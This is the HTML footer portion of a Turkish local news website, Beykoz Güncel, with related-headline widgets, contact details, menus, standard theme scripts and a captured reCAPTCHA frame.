																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykoz-meclisi-yarin-olaganustu-toplaniyor" rel="bookmark">Beykoz meclisi yarın olağanüstü toplanıyor!</a></h3>																																															</div>
									</div>
									</div>
																								</div>
						</div>
											</div>
				</div>
			</div>
									<div class="col-12 "> 
				<div id="kanews_widget_posts_2-4" class="kanews-section kanews_widget_posts_2">
					<div class="kanews-section-heading"><h4 class="kanews-section-headline"><span>İlginizi Çekebilir</span></h4></div>
					          
          <div class="d-flex flex-wrap kanews-scroll no-gutters ">
						
                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="https://beykozguncel.com/beykoz-siyasetinde-dikkat-ceken-bulusma" class="kanews-post-href" aria-label="Beykoz siyasetinde dikkat çeken buluşma!"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Beykoz’da 3 siyasi parti ilçe başkanı buluştu!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykozda-3-siyasi-parti-ilce-baskani-bulustu-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">3 gün önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://beykozguncel.com/beykoz-siyasetinde-dikkat-ceken-bulusma" rel="bookmark">Beykoz siyasetinde dikkat çeken buluşma!</a></h2>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="https://beykozguncel.com/ibb-beykozda-bir-kapiyi-daha-kilitledi-engelliler-ortada-kaldi" class="kanews-post-href" aria-label="İBB Beykoz’da bir kapıyı daha kilitledi! Engelliler ortada kaldı"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="İBB Beykoz’da bir kapıyı daha kilitledi! Engelliler ortada kaldı" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/IBB-Beykozda-bir-kapiyi-daha-kilitledi-Engelliler-ortada-kaldi-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">3 gün önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://beykozguncel.com/ibb-beykozda-bir-kapiyi-daha-kilitledi-engelliler-ortada-kaldi" rel="bookmark">İBB Beykoz’da bir kapıyı daha kilitledi! Engelliler ortada kaldı</a></h2>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="https://beykozguncel.com/beykoz-ulku-ocaklari-bagimliliga-karsi-uyardi" class="kanews-post-href" aria-label="Beykoz Ülkü Ocakları bağımlılığa karşı uyardı!"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Beykoz Ülkü Ocakları bağımlılığa karşı uyardı! (1)" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykoz-Ulku-Ocaklari-bagimliliga-karsi-uyardi-1-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">4 gün önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://beykozguncel.com/beykoz-ulku-ocaklari-bagimliliga-karsi-uyardi" rel="bookmark">Beykoz Ülkü Ocakları bağımlılığa karşı uyardı!</a></h2>										
									</div>
                </div>
              </div>
							            
						          </div>
        </div>
			</div>
			
				</div>
</div>
</div>							
						</div>
					</div>
					<div style="display:none" class="page-load-status">
						<div class="loader-ellips infinite-scroll-request">
							<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
						</div>
						<p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p>
						<p class="infinite-scroll-error">Tekrar deneyiniz.</p>
					</div>
				</div>
			</div>
		</main>

	<div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>	<div id="kanews-cookie-box">
		<div class="kanews_cookie-box">
			<div class="kanews-cookie-box">
				<p>Bu web sitesinde en iyi deneyimi yaşamanızı sağlamak için çerezler kullanılmaktadır.</p>
				
			</div>
			<div class="d-flex justify-content-between mt-1 align-items-center">
						<a href="https://beykozguncel.com/gizlilik-ilkesi">Gizlilik Politikası</a>
						<button onClick="purecookieDismiss();" role="button" class="kanews-btn">Kabul</button>
			</div>
		</div>
	</div>

<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
          <div class="col-12 col-lg"><section id="text-4" class="footer-widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1279" src="https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel_logo.png" alt="" width="163" height="54"></p>
<p><i class="icon-location"></i> Kavacık Mah. Fatih Sultan Mehmet Cad. Tonoğlu İş Merkezi No:3/4 D:116 Beykoz/İSTANBUL</p>
<p><i class="icon-call"></i> 0533 767 59 59</p>
<p><i class="icon-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3e5c5b47555144594b505d5b527e59535f5752105d5153">[email&#160;protected]</a></p>
<p><i class="icon-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1a73767f6e736973775a787f637175607d6f74797f7634797577">[email&#160;protected]</a></p>
</div>
		</section></div><div class="col-12 col-lg"><section id="nav_menu-5" class="footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Kurumsal</span></div></div><div class="menu-kurumsal-container"><ul id="menu-kurumsal" class="menu"><li id="menu-item-99158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99158"><a href="https://beykozguncel.com/hakkimizda"><span>Hakkımızda</span></a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://beykozguncel.com/iletisim"><span>İletişim</span></a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://beykozguncel.com/kunye"><span>Künye</span></a></li>
<li id="menu-item-99157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-99157"><a rel="privacy-policy" href="https://beykozguncel.com/gizlilik-ilkesi"><span>Gizlilik Politikası</span></a></li>
</ul></div></section></div><div class="col-12 col-lg"><section id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Beykoz Rehber</span></div></div><div class="menu-rehber-container"><ul id="menu-rehber" class="menu"><li id="menu-item-94854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94854"><a href="https://beykozguncel.com/beykoz-tanitim"><span>Beykoz Tanıtım</span></a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://beykozguncel.com/beykoz-protokol-listesi"><span>Protokol Listesi</span></a></li>
<li id="menu-item-93430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93430"><a href="https://beykozguncel.com/beykoz-resmi-kurumlar-telefon-rehberi"><span>Resmi Kurumlar Telefon Rehberi</span></a></li>
<li id="menu-item-93429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93429"><a href="https://beykozguncel.com/beykoz-mahalle-muhtarlari-iletisim-bilgileri"><span>Mahalle Muhtarları İletişim Bilgileri</span></a></li>
</ul></div></section></div><div class="col-12 col-lg"><section id="media_image-4" class="footer-widget widget_media_image"><a href="https://wa.me/+905337675959"><img width="334" height="175" src="[data-uri]" class="image wp-image-1285  attachment-full size-full kanews-lazy" alt="whatsapp-hatti-min" style="max-width: 100%; height: auto;" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2024/02/whatsapp-hatti-min.png" /></a></section></div>        </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">Beykoz Güncel © 2026 | Tüm Hakları Saklıdır</p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                        <div class="site-footer-menu">
                <ul id="menu-footer-1" class="d-flex flex-wrap justify-content-center"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://beykozguncel.com/hakkimizda"><span>Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://beykozguncel.com/kunye"><span>Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://beykozguncel.com/iletisim"><span>İletişim</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1299"><a rel="privacy-policy" href="https://beykozguncel.com/gizlilik-ilkesi"><span>Gizlilik Politikası</span></a></li>
</ul>              </div>
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/beykozguncel"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://twitter.com/beykozguncel"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://instagram.com/beykozguncel"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="YouTube" href="https://youtube.com/user/beykozguncel"><i class="icon-youtube"></i></a></li><li><a rel="nofollow" title="Whatsapp" href="https://wa.me/+905337675959"><i class="icon-whatsapp"></i></a></li><li><a rel="nofollow" title="Telegram" href="https://t.me/beykozguncel"><i class="icon-telegram"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="kanews-modal-popup" data-delay="40000" data-expired="7" class="kanews-modal kanews-modal-popup align-items-center">
		<div data-toggle="kanews-modal-popup" class="kanews-modal-close"></div>
		<div class="kanews-modal-content" >
			<div class="kanews-modal-title">Bizi Takip Edin</div>			<div data-toggle="kanews-modal-popup" class="kanews-modal-close-btn"><i class="icon-close"></i></div>
			<div class="kanews-modal-content-inner">
									
    <div class="col-12">
      <div class="kanews-section">
        <div class="widgettitle">Bize Katılın</div>        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/beykozguncel">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/beykozguncel">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                    <a rel="nofollow noopener" target="_blank" 
               style="background-color: #ff0000"
               class="social-link" 
               aria-label="Youtube&#039;da Abone Ol"
               href="https://youtube.com/user/beykozguncel">
              <span class="w-icon"><i class="icon-video"></i></span>
                <span class="text">
                    <span class="social-name">Youtube</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://instagram.com/beykozguncel">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-whatsapp" aria-label="Whatsapp&#039;tan Yaz" href="https://wa.me/+905337675959">
              <span class="w-icon"><i class="icon-whatsapp"></i></span>
              <span class="text">Whatsapp</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-telegram" aria-label="Telegram&#039;tan Yaz" href="https://t.me/beykozguncel">
              <span class="w-icon"><i class="icon-telegram"></i></span>
              <span class="text">Telegram</span>
            </a>
                  </div>
      </div>
    </div>
  							</div>
		</div>
	</div>
			<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Inter:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"64b755b8ad","isadmin":"0","isuser":"0","ajax":"https://beykozguncel.com/wp-admin/admin-ajax.php","assets":"https://beykozguncel.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"8e1f2e20c4fde55d9a3c775cfa5e17ab","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"0","adblock":"1","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"0","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"button","insights":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"45c9c01ce8","insights":"0","subscription_url":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa","free_limit":"5","premium_limit":"20"};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/theme-singular.min.js" id="kanews-singular-js"></script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KyJSCdWKQ32x3YrCzOox7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769296162548');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>